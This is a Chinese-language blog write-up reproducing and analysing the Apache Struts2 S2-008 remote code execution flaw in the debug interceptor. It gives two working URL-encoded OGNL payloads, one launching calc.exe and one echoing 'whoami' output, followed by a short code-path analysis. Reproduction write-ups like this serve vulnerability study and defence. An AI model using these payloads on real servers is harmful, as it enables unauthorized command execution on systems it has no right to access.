Struts2 008 Rce 漏洞复现&分析
0x01 漏洞背景
0x02 漏洞复现
弹计算器poc:
debug=command&expression=(%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew%20java.lang.Boolean%28%22false%22%29%20%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C@java.lang.Runtime@getRuntime%28%29.exec%28%22calc.exe%22%29)

回显poc:
debug=command&expression=%23context["xwork.MethodAccessor.denyMethodExecution"]%3dfalse,%23f%3d%23_memberAccess.getClass().getDeclaredField("allowStaticMethodAccess"),%23f.setAccessible(true),%23f.set(%23_memberAccess,true),%23a%3d%40java.lang.Runtime%40getRuntime().exec("whoami").getInputStream(),%23b%3dnew+java.io.InputStreamReader(%23a),%23c%3dnew+java.io.BufferedReader(%23b),%23d%3dnew+char[50000],%23c.read(%23d),%23genxor%3d%23context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(),%23genxor.println(%23d),%23genxor.flush(),%23genxor.close()
0x03 漏洞分析
idea搜索debugging,定位到org.apache.struts2.interceptor.debugging.DebuggingInterceptor的intercept方法.为什么要从这里开始,是因为该内置的debug模式是由该debug拦截器完成的。

主要看type值为command时的逻辑


findValue方法中调用getValue进行表达式解析执行。
0x04 参考
https://g.yuque.com/u938700/blog/bl9usb
https://struts.apache.org/core-developers/debugging-interceptor.html


 浙公网安备 33010602011771号
浙公网安备 33010602011771号